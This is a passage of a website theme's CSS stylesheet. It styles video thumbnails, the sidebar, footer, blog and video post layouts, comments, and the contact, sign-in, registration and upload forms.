ul.fthumbnail li .video_thumb_wrapper .video_play_icon, .content .fthumbnail .video_thumb_wrapper .video_play_icon{
    background: rgba(0, 0, 0, 0.55) url(images/video-play-solar.png) 11px 7px no-repeat;
    width: 36px;
    height: 34px;
    border-radius: 2px;
    position: absolute;
    top: 39%;
    left: 43%;
    -webkit-transition: all 0.5s ease-in-out; /* Safari and Chrome */
    -moz-transition: all 0.5s ease-in-out; /* Firefox */
    -o-transition: all 0.5s ease-in-out; /* IE 9 */
    -ms-transition: all 0.5s ease-in-out; /* Opera */
    transition: all 0.5s ease-in-out;
}
ul.fthumbnail li .video_thumb_wrapper:hover .video_play_icon, .content .fthumbnail .video_thumb_wrapper:hover .video_play_icon{
    background: #079ad8 url(images/video-play-solar.png) 11px 7px no-repeat;
}
ul.fthumbnail li img, .content .fthumbnail img {
    width:246px;
    height:160px;    
    -webkit-transition: all 0.5s ease-in-out; /* Safari and Chrome */
    -moz-transition: all 0.5s ease-in-out; /* Firefox */
    -o-transition: all 0.5s ease-in-out; /* IE 9 */
    -ms-transition: all 0.5s ease-in-out; /* Opera */
    transition: all 0.5s ease-in-out;
    max-width: 100%;
}
ul.fthumbnail li img:hover, .content .fthumbnail img:hover {
}
.content ul.fthumbnail li .videobox h6{
    margin-bottom: 12px;
}
.content ul.fthumbnail li .videobox h6 a{
    color:#333;
    display:block;
    padding:0 9px 0 11px;
    margin-bottom:0px;
    font-size:16px;
    line-height: 23px;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
.content ul.fthumbnail li .videobox h6 a:hover{
    color:#079ad8;
}
.content ul.fthumbnail li .videobox a{
    color:#21759B;
}
.content ul.fthumbnail ul.icon {
    margin-left:7px;
    margin-top:0px;
}
.content ul.fthumbnail ul.icon li.rat {
    margin-left:70px;
}
.content ul.fthumbnail ul.icon li {
    margin-left:0px;
    margin-right:0px;
}
ul.fthumbnail li ul.icon li img {
    width:15px;
    height:15px;
    margin-left:5px;
}
ul.icon {
    overflow:hidden;
    margin:0;
    padding:0;
    margin-left:0px;
}
ul.icon li {
    margin:0;
    padding:0;
    margin-left:0px;
}
.icon li span.linkicon {
    margin-right:0px;
    margin-left:15px;
}
.icon li span.viewicon {
    margin-left:0;
    margin-right:0px;
}
.icon li span.commenticon {
    margin-left:0;
    margin-right:0px;
}
.icon li span.likeicon {
    margin-left:0;
    margin-right:0;
}
/*Sidebar 
====================================================*/
.sidebar {
    padding:0;
    margin:0;
    padding-left:20px;
    margin:0 0 50px 0;
}
.sidebar  .widget form {
    margin-bottom: 22px;
}
.sidebar.home {
    margin-top:20px;
}
.sidebar .textwidget{
    margin-bottom: 28px;
}
.sidebar h3.title {
    padding-bottom:13px;
    font-size:18px;
    line-height:18px;
    font-weight: normal;
    margin-bottom: 15px;
    color:#1c1b1b;
    background:none;
    border-bottom:1px solid #e7e7e7;
}
.sidebar h3 span {
    color:#565656;
    background:url(images/arrow.png) no-repeat;
    background-position:right 50%;
    padding-right:25px;
    text-decoration:none;
    text-shadow:0 1px 1px #eee;
}
.sidebar p {
    text-align:left;
    font-family:Arial, Helvetica, sans-serif;
    line-height:20px;
    color:#1c1b1b;
    padding-bottom:10px;
}
.sidebar ul {
    list-style:none;
    margin-top: 0px;
    margin-bottom: 25px;
}
.sidebar ul.single_video_list {
    margin-top: -14px;
    display:inline-block;
    width: 100%;
}
.sidebar ul li {
    margin:0;
    padding: 10px 0;
    font-size: 15px;
    background: none;
    border-bottom: 1px solid #E7E7E7;
}
.sidebar ul li:first-child {
    padding-top:0px;
}
.sidebar ul.single_video_list li:first-child{
    padding-top:6px;
}
.sidebar ul li:last-child {
    background:none;
    border-bottom: none;
}
.sidebar ul li ul li:nth-child(n-1){
    border:none;
}
.sidebar ul li a {
    color:#5a5d5e;
    font-size:15px;
    font-family:Arial, Helvetica, sans-serif;
    line-height:25px;
}
.sidebar ul li a:hover {
    color:#2f5f7a;
}
.sidebar img {
    max-width: 100%;
    height: auto;
}
.sidebar .widget-post img {    
    margin-right:0px;
    margin-top:0px;
    margin-bottom: 20px;
    clear:both;
    vertical-align:middle;
}
.sidebar .widget-post span.widget-date{
    font-size:11px;
}
.sidebar .widget-post h6{
    margin-bottom:0px;
}
.sidebar .widget-post h6 a {
    font-size: 16px;
    line-height: 20px;
    color: #2A2A2A;
}
.sidebar .single_video_list li{
    margin-bottom: 18px;
    padding-bottom: 0px;
    overflow:hidden;
}
.sidebar .single_video_list li img{
    margin-bottom: 14px;
    width: 85px;
    height: 60px;
    float: left;
    border: 1px solid #ddd;
    padding: 3px;
    margin: -4px 16px 24px 0;
}
.sidebar .widget-post h6 a:hover{
    color:#4289b6;
}
.sidebar .widget-post p {
    text-align:justify;
}
.sidebar.dashboard{
    margin-top:78px;
    border:1px solid #ddd;
    padding:25px 10px;
}
.sidebar.dashboard img{
    float:left;
    margin-right:15px;
}
.sidebar.dashboard ul.navigation{
    margin-top:-15px;
}
.sidebar.dashboard ul.navigation li a{
    font-size:16px;
}
.sidebar.dashboard ul.navigation li.add-new{
    background:url(images/addvideo.png) left center no-repeat;
    padding-left:30px;
    margin-bottom:10px;
    border-bottom:1px dashed #666;
}
.sidebar.dashboard ul.navigation li.view-all{
    background:url(images/view-listing.png) left center no-repeat;
    padding-left:30px !important;
}
#author-description{
}
/*Footer Style
=================================================*/
.footer_wrapper {
    width:100%;
    background:#f9f9f9 url(images/footerbg.png) repeat-x;
    overflow:hidden;
    padding-top:25px;
    margin-top:0px;
    border-top:1px dashed #bbbaba;;
}
.footer_topwrapper {
    margin:0;
    padding:0;
    margin-bottom:40px;
    overflow:hidden;
}
.footer_top {
    width:100%;
    margin:0;
    padding:0;
    margin-top:10px;
}
.footer_topmenu ul {
    list-style:none;
}
.footer_topmenu li {
    display:inline;
    padding-right:10px;
    padding-left:10px;
    border-right:solid 1px #cccccc;
}
.footer_topmenu li a {
    color:#595959;
    font-family:"Lucida Sans Unicode", sans-serif;
    font-size:13px;
    line-height:18px;
}
.footer_topmenu li a:hover {
    color:#3775a1;
}
.footer_topmenu li:first-child {
    margin:0;
    padding:0;
    padding-right:10px;
}
.footer_topmenu li:last-child {
    margin:0;
    padding:0;
    border-right:none;
    padding-left:10px;
}
.footer_toplogo {
    padding:0;
    margin:0;
}
.footer_toplogo img {
    padding:0;
    margin:0;
    width:100%;
}
.footer_bottom {
    margin:0;
    padding:0;
    width:100%;
    overflow:hidden;
    padding-bottom:25px;
    padding-top:50spx;
}
.footer_bottom .social_logo {
    margin:0;
    padding:0;
    width:390px;
}
.footer_bottom .fsocialicon {
    list-style:none;
}
.footer_bottom .fsocialicon li {
    display:inline;
    padding-right:10px;
}
.footer_bottom .fsocialicon li img {
    padding-right:7px;
    margin-top:-2px;
}
.footer_bottom .fsocialicon li a {
    color:#595959;
    font-family:"Lucida Sans Unicode", sans-serif;
    font-size:12px;
    font-weight:normal;
}
.footer_bottom .fsocialicon li a:hover {
    color:#3775a1;
}
.footer_bottom .copyright {
    margin:0;
    padding:0;
}
.footer_bottom .copyrightinfo {
    font-family:"Lucida Sans Unicode", sans-serif;
    font-size:13px;
    font-weight:normal;
    color:#999999;
    text-align:right;
    margin-top:2px;
}
/*page heading
==============================*/
.heading_container {
    margin:0;
    padding:0;
    background:#fbfbfb;
    margin-top:0px;
    border-top:1px solid #ddd;
}
.heading_container_single {
    height:44px;
    background:url(images/pageheadingbg.png) repeat-x;
}
.page-heading {
    padding:0;
    margin: -11px 28px 12px 0;
}
.page-heading h1 {
    font-size:24px;
    line-height:36px;
    color:#3b3b3b;
    font-weight:normal;
    text-shadow:0 1px 1px #eee;
    border-bottom: 1px solid #e5e5e5;
    padding-top: 0px;
    padding-bottom: 6px;
}
.page-heading h1 span {
    background-position:right 50%;
    padding-right:25px;
    text-decoration:none;
}
/*Blog Page
===================================================*/
h1.page-title a{
    color:#5a5d5d;
}
.page-heading h1 a{
}
.page-content {
    padding-bottom:60px;
    padding-top: 63px;
    width:100%;
    overflow:hidden;
}
.page-content .all-video{
    margin-top:0px ;
}
.content-bar {
    margin:0;
    padding:0;
    margin-right:20px;
    line-height: 28px;
    font-size: 16px;
}
.content-bar.blog .post .post_title {
    margin-top: 0;
    margin-bottom: 2px;
    display: inline-block;
}
.content-bar.single_video_page{
    margin-right: 25px;
}
.content-bar.single_video_page .post{
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 25px;
    margin-top: 0px;
}
.video_tag{
    padding-top: 16px;
    margin-bottom: 30px;
}
.video_tag span{
    background: #838383;
    margin-right: 6px;
    padding: 3px 8px 3px 8px;
    color:#fff;
}
.video_tag a{
    background: #000;
    color:#fff;
    padding: 3px 8px 3px 8px;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.video_tag a:hover{
    background:#22426d;
}
.content-bar img {
    max-width:100%;
    height:auto;
    background:none;
    padding:0;
}
.content-bar.video img {
    height:inherit;
}
.content-bar .post {
    position:relative;
    background:none;
    margin-top:0;
}
.content-bar.blog .post {
    margin-right: 30px;
}
.content-bar .post .post_title {
    margin-top:16px;
    margin-bottom:-8px;
    padding-top:0;
    font-size:22px;
    line-height:36px;
    font-weight:normal;
    color:#060606;
}
.content-bar .post .post_title a {
    color:#060606;
}
.content-bar .post .post_title a:hover {
    color:#0a5888;
}
.content-bar .post .post_content.video_listing{
    margin-top: 0;
}
.content-bar .post .post_content {
    overflow:hidden;
    margin-top:15px;
    text-shadow:0 1px 0 #fff;
    font-size:16px;
    line-height:28px;
    color:#666;
}
.content-bar .post .post_content p {
    margin-bottom:25px;
    color:#666;
    text-align:justify;
}
.content-bar.video {
    margin:0;
    padding:0;
}
.content-bar.video .post {
    position:relative;
    background:url(images/headingsep.png) bottom repeat-x;
    margin-top:0;
}
.content-bar.video .post .post_content.video p {
    margin-bottom:10px;
    color:#1c1c1c;
    margin-top:0px;
}
.content-bar .post:last-child {
}
.content-bar .post .post_content img.postimg {
    margin-bottom:20px;
    height:auto;
}
.content-bar .post.single .post_content img {
    height:auto;
    background:#c5c5c5;
    width:95%;
    padding:1.5%;
}
.content-bar .post .post_content .more {
    display:block;
    color:#4289b6;
    font-size:13px;
    line-height:21px;
    font-weight:normal;
    font-family:Arial, Helvetica, sans-serif;
    float:right;
    padding:1px 5px 1px 5px;
    margin-bottom:10px;
    margin-top:0;
}
.content-bar .post .post_content .more:hover {
    opacity:0.5;
}
.content-bar .post .post_meta {
    width:100%;
    background:none;
    border-bottom:1px dashed #d3d3d3;
    list-style-type:none;
    color:#5c5656;
    font-size:12px;
    font-family:"Lucida Sans Unicode", sans-serif;
    padding:20px 0 20px 0;
    margin-bottom: 45px;
}
.content-bar .post .post_meta span {
    color:#5c5656;
}
.content-bar .post .post_meta a {
    color:#0a5888;
}
.content-bar .post .post_meta a:hover {
    color:#0a5888;
}
.content-bar .post .post_meta li {
    display:inline;
    margin-right:15px;
    margin-left:0;
}
.content-bar .post .post_date {
    width:100%;
    padding:8px 11px;
    background:url(images/metabg.png) repeat-x;
    border-left:solid 1px #cccccc;
    border-right:solid 1px #cccccc;
    color:#5c5656;
}
.content-bar .post .post_date a {
    color:#5c5656;
}
.content-bar .post .post_date a:hover {
    color:#106ca8;
    opacity:0.5;
}
.content-bar .post .post_meta .posted_by {
    width:100%;
    padding:8px 11px;
    background:url(images/metabg.png) repeat-x;
    border-left:solid 1px #cccccc;
    border-right:solid 1px #cccccc;
}
.content-bar .post .post_meta .posted_by a {
    margin-left:0;
}
.content-bar .post .post_meta .posted_by a:hover {
    margin-left:0;
    opacity:0.5;
}
.content-bar .post .post_meta .post_category {
    width:80%;
    height:auto;
    padding:8px 11px;
    background:url(images/metabg.png) repeat-x;
    border-left:solid 1px #cccccc;
    border-right:solid 1px #cccccc;
    line-height:40px;
    margin-right:0;
}
.content-bar .post .post_meta .post_category a {
    margin-left:0;
}
.content-bar .post .post_meta .post_category a:hover {
    Opacity:0.5;
}
.video_post h1.post_title{
    margin-top: 32px;
    margin-bottom: -10px;
    font-size:24px;
    line-height:28px;
    text-shadow:0 1px 1px #fff;
    color: #4F4D4D;
}
.post_like iframe{

}
.content-bar .post .post_meta .post_comment {
    margin-right:0;
    padding:6px 11px;
    background:url(images/metabg.png) repeat-x;
    border-left:solid 1px #cccccc;
    border-right:solid 1px #cccccc;
    margin-top:4px;
    float:right;
    margin-bottom:10px;
}
.video_post .post_comment  {
    margin-right:0;
    padding:8px 11px;
    background:url(images/metabg.png) repeat-x;
    border-left:solid 1px #cccccc;
    border-right:solid 1px #cccccc;
    margin-top:4px;
    float:none;
    margin-bottom:10px;
}
.content-bar .post .post_meta .post_comment a {
    color:#5c5656;
}
.content-bar .post .post_meta .post_comment a:hover {
    color:#106ca8;
}
/*Single Page Style
==================================================*/
.content-bar .post .rating {
    width:100%;
    background:url(images/headingsep.png) bottom repeat-x;
    padding-bottom:8px;
    padding-top:21px;
}
.content-bar .post .rating a {
    color:#060606;
}
.video_post .video_post_meta {
    margin-top:20px;
    margin-bottom:10px;
    position:relative;
}
.video_post .video_post_meta a {
    color:#0a5888;
}
.video_post .video_post_meta a:hover {
    color:#0a5888;
}
.video_post .video_post_meta li {
    display:inline;
    margin-right:10px;
    margin-left:0;
}
.video_post .post_date {
    padding-left:23px;
    color:#5c5656;
    background:url(images/time.png) left center no-repeat;
}
.video_post .post_date a {
    color:#5c5656;
}
.video_post .post_date a:hover {
    color:#106ca8;
}
.video_post .video_post_meta .posted_by {
    padding-left:23px;
    color:#5c5656;
    background:url(images/admin.png) left center no-repeat;
}
.video_post .video_post_meta .post_meta_views{
    position:absolute;
    right:-12px;
    top:0;
    font-weight:700;
    text-shaddow:0 1px 1px #fff;
    padding-left:20px;
    background:url(images/meta-view.png) left center no-repeat;
}
.video_post .video_post_meta .posted_by a {
    margin-left:0;
}
.video_post .video_post_meta .posted_by a:hover {
    opacity:0.5;
}
.video_post .video_post_meta .post_category {
    padding-left:23px;
    color:#5c5656;
    background:url(images/cat.png) left center no-repeat;

}
.video_post .video_post_meta .post_category a {
    margin-left:0;
}
.video_post .video_post_meta .post_category a:hover {
    opacity:0.5;
}
.post_like{
    float:none;
}
.video_post .video_post_meta .post_comment {
    margin-right:0;
    padding-left:10px;
}
.video_post .video_post_meta .post_comment a {
    color:#106ca8;
}
.video_post .video_post_meta .post_comment a:hover {
    opacity:0.5;
}
.video_post .video_post_meta .post_views a {
    color:#5c5656;
}
.video_post .video_post_meta .post_views a:hover {
    color:#106ca8;
    Opacity:0.5;
}
#tab-4 ul{
    margin-top:18px;
}
#tab-4 ul a{
    color:#5a5d5d;
}
.tagcloud a{
    color:#5a5d5d;
}
/* Commentlist Style
========================================================*/
#commentsbox {
    margin:0;
    margin-top:15px;
    width:100%;
}
ol.commentlist {
    clear:both;
    list-style:none;
    margin:0;
    overflow:hidden;
    margin-top:10px;
}
ol.commentlist li.comment {
    line-height:18px;
    margin:5px 0 15px;
    padding:10px;
    margin-right:0;
    overflow:hidden;
    padding-right:0;
}
ol.commentlist li.comment .comment-body {
    position:relative;
    padding-bottom:15px;
    padding-right:15px;
    border:solid 1px #e1e1e1;
    margin-bottom:25px;
    margin-left:80px;
    background-color:#fff;
    padding-bottom:15px;
}
ol.commentlist li.comment .comment-author a:visited {
    color:#7c7c7c;
    font-weight:700;
    text-decoration:none !important;
    background-color:none;
    padding-bottom:0px;
    margin-left:0;
    display:inline-block;
}
ol.commentlist li.comment .comment-author a:link{
    position:static;
    display:block;
    margin-left:25px;
}
a.comment-meta{
}
cite.fn {
    color:#2679a8;
    font-weight:bold;
    font-style:normal;
    margin-left:25px;
}
ol.commentlist li.comment .comment-author .avatar {
    position:absolute;
    left:-78px;
    top:0;
    width:60px;
    height:60px;
    border:none;
    border-radius: 35px;
    border:1px solid #ccc;
    display:block;
}
ol.commentlist li.comment .comment-meta a {
    color:#5d5d5c;
    text-decoration:none !important;
}
ol.commentlist li.comment p {
    line-height:22px;
    margin-top:20px;
    color:#6b6d6b;
    margin-bottom:20px;
    margin-left:25px;
}
span.says{
    display:none;
}
ol.commentlist li.comment .comment-author{
    margin-top:15px;
}
em.comment-awaiting-moderation{
    margin-left:25px;
    margin-top:16px;
    display:block;
}
ol.commentlist li.comment ul.children li.depth-2 {
    margin:0 0 15px 50px;
}
ol.commentlist li.comment ul.children li.depth-3 {
    margin:0 0 25px 50px;
}
ol.commentlist li.comment ul.children li.depth-4 {
    margin:0 0 35px 50px;
}
ol.commentlist li.comment ul.children li.depth-5 {
    margin:0 0 45px 50px;
}
.comment-meta.commentmetadata {
    display:inline;
}
ol.commentlist li.comment .reply {
    position:absolute;
    right:20px;
    bottom:-12px;
    cursor:pointer;
    margin-bottom:10px;
    padding-right:23px;
    padding-bottom:8px;
    background:url(images/reply-msg.png) right center no-repeat;
}
ol.commentlist li.comment .reply a {
    cursor:pointer;
    color:#555;
}
.comment-meta.commentmetadata {
    margin-top:0px;
}
ol.commentlist li.comment a.comment-reply-link:hover {
    opacity:0.5;
}
ol.commentlist li.comment ul.children {
    list-style:none;
    text-indent:0;
    margin:1em 0 0;
}
.comment-nav {
    height:20px;
    padding:5px;
}
.comment-nav a:link, .comment-nav a:visited {
    color:#f96e02;
}
#respond {
    padding:0px 0px;
    margin:10px 0px;
}
#respond h3 {
    font-size: 30px;
    color: #4F4F4F;
    font-weight: 100;
    padding: 36px 0px 5px 0;
}
#commentform {
    margin-bottom:50px;
}
#commentform a {
    color:#0454A8;
    margin-top:15px;
    margin-bottom:0;
}
#respond label {
    display:inline-block;
    margin-right:15px;
    margin-bottom:5px;
    padding-top:10px;
    color:#0d0d0d;
    font-size:15px;
    line-height:20px;
    width: 125px;
}
#respond .required {
}
#respond label small {
    font-size:11px;
    color:#aaa;
}
#respond input[type='text'] {
    color:#989898;
    width:54%;
    background:#fff;
    font-size:15px;
    padding:10px 10px;
    margin-bottom:14px;
    border:solid 1px #ddd;
}
#respond input#author {
    margin-top:7px;
}
#commentform textarea{
    font-family: "Lucida Sans Unicode", sans-serif;
    padding: 8px 11px;
    font-size: 15px;
    border: 1px solid #ddd;
    color: #aaa;
    width:72%;
}
#respond .required {
    display:none;
}
#commentform input#submit {
    color:#fff;
    background:#2d69b5;
    text-align:center;
    font-size:18px;
    line-height:18px;
    padding:14px 20px;
    border-radius: 4px;
    margin-bottom:20px;
    font-weight:normal;
    border:none;
    margin-top:20px;
    cursor:pointer;
    -moz-transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
#commentform input#submit:hover {
    color:#fff;    
    background:#1970DD;
}
h3#reply-title {
    font-family:"Lucida Sans Unicode", sans-serif;
    color:#1c1b1b;
    font-size:18px;
    line-height:22px;
    margin-top:20px;
    padding-bottom:20px;
    margin-left:-10px;
    font-weight:normal;
}
#commentform .comment-notes {
    display:none;
}
.comment-author .avatar {
    border: solid 1px #00FFFF;
    display:inline;
}
.form-allowed-tags {
    display:none;
}
#commentsbox h3 span {
    background-position:right 50%;
    padding-right:25px;
    text-decoration:none;
}
/*contact page
=======================================================*/
.contact-page {
    padding-left:6px;
    overflow: hidden;
    margin-top:40px;
    margin-bottom: 0px;
}
.contact-page p {
    font-family:"Lucida Sans Unicode", sans-serif;
    font-size:13px;
    line-height:22px;
    color:#1c1b1b;
    background:url(images/headingsep.png) bottom repeat-x;
    padding-bottom:15px;
    margin-top:25px;
    margin-bottom:25px;
}
.contact-page h1 {
    color:#000000;
    margin-bottom:15px;
    margin-top:22px;
}
#uploadForm .error {
    color:#993399;
    float:left;
    display:block;
}
#contactForm .error {
    color:#993399;
    float:left;
    display:block;
}
#contactForm label {
    display: block;
    font-size: 16px;
    color: #6B6B6B;
    line-height:20px;
    margin-bottom:0;
    float:left;
    text-align:left;
    margin-right:0px;
    padding-top:10px;
    width: 156px;
}
#contactForm label .required{
    font-size: 12px;
}
#contactForm input[type="text"] {
    margin-bottom:0;
}
#contactForm input[type="text"], #contactForm textarea {
    background-color:#fff;
    color:#999;
}
#contactForm input[type="text"] {
    height:30px;
    width:55%;
    border:solid 1px #ddd;
    padding:5px 10px;
    float:left;
    margin-bottom:30px;
    margin-right:20px;
    font-size: 15px;
}
#contactForm textarea {
    height:185px;
    width:74%;
    border:solid 1px #ddd;
    padding: 12px 8px 12px 8px;
    font-size: 15px;
    font-family:"Lucida Sans Unicode", sans-serif;
}
#contactForm input[type="submit"] {
    clear: both;
    width: 140px;
    height: 38px;
    margin-left: 157px;
    background: #2d69b5;
    font-weight: bold;
    font-size: 14px;
    line-height: 25px;
    cursor: pointer;
    color: #fff;
    border: none;
    -moz-transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
#contactForm input[type="submit"]:hover {
    background: #1970DD;
}
/* All Placeholder Stle */
::-webkit-input-placeholder {
    color:#c7c7c7;
}
input:-moz-placeholder {
    color:#c7c7c7;
}
/* individual: webkit */
#contactName::-webkit-input-placeholder {
    color:#c7c7c7;
}
#email::-webkit-input-placeholder {
    color:#c7c7c7;
    background:#fefefe;
}
#commentsText::-webkit-input-placeholder {
    color:#c7c7c7;
    background:#fefefe;
}
/* individual: mozilla */
#contactName::-moz-placeholder {
    color:#c7c7c7;
}
#email::-moz-placeholder {
    color:#c7c7c7;
    background:#fefefe;
}
#commentsText::-moz-placeholder {
    color:#c7c7c7;
    background:#fefefe;
}
.cmt_frame {
    display:none;
}
/* Blog Page Next-post prev-post*/
#nav-single {
    overflow:hidden;
    margin-bottom:20px;
}
.nav-previous {
    float: left;
    width: 50%;
}
.nav-next {
    float: right;
    text-align: right;
    width: 50%;
}
/*Blog Page Pagging
===========================================*/
ul.paging {
    margin:0px;
    padding:0px;
    float:left;
    margin-top:20px;
    margin-bottom:20px;
}
ul.paging li {
    margin:0px;
    padding:0px;
    display:inline;
}
ul.paging li a {
    color: #777;
    display: inline-block;
    background: #fff;
    padding: 5px 10px;
    border-radius: 5px;
    margin-right:-9px;
    border:1px solid #ddd;
}
ul.paging a.active, ul.paging a:hover, ul.paging a.current {
    background:#eee;
    background: -moz-linear-gradient(top, rgba(249, 249, 249, 1) 0%, rgba(242, 242, 242, 1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(249, 249, 249, 1)), color-stop(100%,rgba(242, 242, 242, 1)));
    background: -webkit-linear-gradient(top, rgba(249, 249, 249, 1) 0%,rgba(242, 242, 242, 1) 100%);
    background: -o-linear-gradient(top, rgba(249, 249, 249, 1) 0%,rgba(242, 242, 242, 1) 100%);
    background: -ms-linear-gradient(top, rgba(249, 249, 249, 1) 0%,rgba(242, 242, 242, 1) 100%);
    background: linear-gradient(to bottom, rgba(249, 249, 249, 1) 0%,rgba(242, 242, 242, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f9f9f9', endColorstr='#f2f2f2',GradientType=0 );
    border-color: #E0DDDD;
    -webkit-box-shadow: 1px 1px 0 #f2f2f2 inset;
    -moz-box-shadow: 1px 1px 0 #f2f2f2 inset;
    box-shadow: 1px 1px 0 #f2f2f2 inset;
    text-shadow: 1px 1px 0 white !important;
    -webkit-border-radius: 5px 5px 5px 5px;
    -moz-border-radius: 5px 5px 5px 5px;
    /*border-color: #AAA #AAA #999;
    -moz-box-shadow: 0 1px 2px rgba(0,0,0,0.25),inset 0 0 3px #fff;
    -ms-box-shadow: 0 1px 2px rgba(0,0,0,0.25),inset 0 0 3px #fff;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.25),inset 0 0 3px white;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.25),inset 0 0 3px white;
    filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=0,StartColorStr=#fff0f0f0,EndColorStr=#ffe6e6e6);
    background-image: -moz-linear-gradient(top,#F0F0F0 0,#E6E6E6 100%);
    background-image: -ms-linear-gradient(top,#F0F0F0 0,#E6E6E6 100%);
    background-image: -o-linear-gradient(top,#F0F0F0 0,#E6E6E6 100%);
    background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0,#F0F0F0),color-stop(100%,#E6E6E6));
    background-image: -webkit-linear-gradient(top,#F0F0F0 0,#E6E6E6 100%);
    background-image: linear-gradient(to bottom,#F0F0F0 0,#E6E6E6 100%);*/
}
/* Rating style style
=============================================*/
.r_content {
    border-bottom:1px dashed #ddd;
    padding-bottom:7px;
    padding-top:4px;
}
ul.r_rating {
    display:block;
}
ul.r_rating li {
    display:inline;
    background:none;
}
ul.r_rating li img {
    width:15px;
    height:15px;
}
.single_page_ratting {
    display:block;
    margin-top:2px;
    padding-bottom:10px;

}
.single_page_ratting li {
    list-style:none;
    display:inline;
}
.single_page_ratting span{

    font-weight:700;
    margin-right:10px;
}
.single_page_ratting .post_like span{
    margin-right: 0;
}
.social2 #___plusone_0{
    width: 66px !important;
}
/*Registration Page
==============================================*/
.registration-page {
    overflow: hidden;
    margin-bottom: 21px;
    margin-top:30px;
}
.registration-page p {
    font-family:"Lucida Sans Unicode", sans-serif;
    font-size:13px;
    line-height:22px;
    color:#1c1b1b;
    background:url(images/headingsep.png) bottom repeat-x;
    padding-bottom:15px;
    margin-top:25px;
    margin-bottom:25px;
}
.registration-page h1 {
    color:#000000;
    margin-bottom:15px;
    margin-top:22px;
}
/* Signin Form style
=============================================*/
.signin {
    margin:0;
    padding:0;
    background-color:#f1f1f1;
    border:solid 1px #e5e5e5;
    float:left;
    width:345px;
}

#signinForm {
    margin-left:20px;
    padding-bottom:47px;
    padding-right:20px;
}
#signinForm p {
    background:none;
}
#signinForm span {
    color:#3ba8e6;
}
#signinForm label {
    display: block;
    clear:both;
    font-size:14px;
    font-family:Arial, Helvetica, sans-serif;
    color:#323131;
    font-size:14px;
    line-height:24px;
    margin-bottom:0;
    padding-top:0;
    padding-bottom:5px;
}
#signinForm input[type="text"] {
    margin-bottom:0;
}
#signinForm input[type="text"] {
    background-color:#fcfcfc;
    color:#c7c7c7;
}
#signinForm input[type="text"] {
    height:30px;
    width:98%;
    border:solid 1px #d0d0d0;
    padding-left: 5px;
    float:left;
    margin-bottom:15px;
}
#signinForm input[type="submit"] {
    clear:both;
    font-family:Arial, Helvetica, sans-serif;
    font-weight:normal;
    font-size:14px;
    line-height:25px;
    cursor:pointer;
    color:#282829;
    margin-left:0;
    padding: 2px 13px 0px 13px;
    text-decoration: none;
    -webkit-box-shadow: 0px 0px 0px #cdcecf;
    -moz-box-shadow: 0px 0px 0px #cdcecf;
    text-shadow: 0px 1px 0px #c7c8c8;
    border: solid #c0c0c0 1.5px;
    background: -webkit-gradient(linear, 0 0, 0 100%, from(#f9fafa), to(#d4d6d7));
    background: -moz-linear-gradient(top, #f9fafa, #d4d6d7);
    border-radius:25px;
    -webkit-border-radius: 25px;
    -moz-border-radius: 25px;
    text-align:center;
}
#signinForm input[type="submit"]:hover {
    opacity:.7;
}
/* Registration Form style
=============================================*/
.registration {
    margin:0;
    padding:0;
    background-color:#f1f1f1;
    border:solid 1px #e5e5e5;
    float:left;
    margin-left:5px;
    width:354px;
}
#registrationForm {
    margin-left:20px;
    padding-bottom:52px;
}
#registrationForm label {
    display: block;
    clear:both;
    font-size:14px;
    font-family:Arial, Helvetica, sans-serif;
    color:#323131;
    font-size:14px;
    line-height:24px;
    margin-bottom:0;
    padding-top:0;

    padding-bottom:5px;
}
#registrationForm span {
    color:#3ba8e6;
}
#registrationForm input[type="text"] {
    margin-bottom:0;
}
#registrationForm input[type="text"] {
    background-color:#fcfcfc;
    color:#c7c7c7;
}
#registrationForm input[type="text"] {
    height:30px;
    width:90%;
    border:solid 1px #d0d0d0;
    padding-left: 5px;
    float:left;
    margin-bottom:15px;
}
#registrationForm input[type="submit"] {
    clear:both;
    font-family:Arial, Helvetica, sans-serif;
    font-weight:normal;
    font-size:16px;
    line-height:23px;
    cursor:pointer;
    color:#282829;
    padding: 3px 13px 2px 13px;
    text-decoration: none;
    -webkit-box-shadow: 0px 0px 0px #cdcecf;
    -moz-box-shadow: 0px 0px 0px #cdcecf;
    text-shadow: 0px 1px 0px #c7c8c8;
    border: solid #c0c0c0 1.5px;
    background: -webkit-gradient(linear, 0 0, 0 100%, from(#f9fafa), to(#d4d6d7));
    background: -moz-linear-gradient(top, #f9fafa, #d4d6d7);
    border-radius:25px;
    -webkit-border-radius: 25px;
    -moz-border-radius: 25px;
    text-align:center;
}
#registrationForm input[type="submit"]:hover {
    opacity:.7;
}
/* Main Upload Form style
=====================================================*/
.upload-page {
    margin: 0;
    width: 100%;
    padding-top:12px;
    color: #fff;
}
#uploadForm {
    padding-bottom:156px;
    margin-top:-10px;
}
#uploadForm ul.select-cat ul.children{
    margin-left:25px;
    list-style:none;
    margin-bottom:0;
}
#uploadForm ul.select-cat ul.children li label.child-cat{
    margin-bottom:4px;
    margin-top:4px;
}
.upload-section{
    border-bottom:1px dashed #ccc;
    overflow:hidden;
    margin-bottom:20px;
    padding-bottom:20px;
    padding-top:45px;
}
#uploadForm label {
    display: block;
    clear:both;
    font-family:"Lucida Sans Unicode", sans-serif;
    color:#464242;
    font-size:13px;
    line-height:18px;
    margin-bottom:8px;
    padding-top:0;
    padding-bottom:0px;
    margin-top:10px;
    color:#3d638d;
}
#uploadForm .upload_category{
    margin-bottom:0px;
    padding-left:0px;
    margin-top:0;
}
#uploadForm  label.select-category{
    font-size: 18px;
    margin-bottom: 21px;
    margin-top: 0;
}
#uploadForm span.upload-cheack{
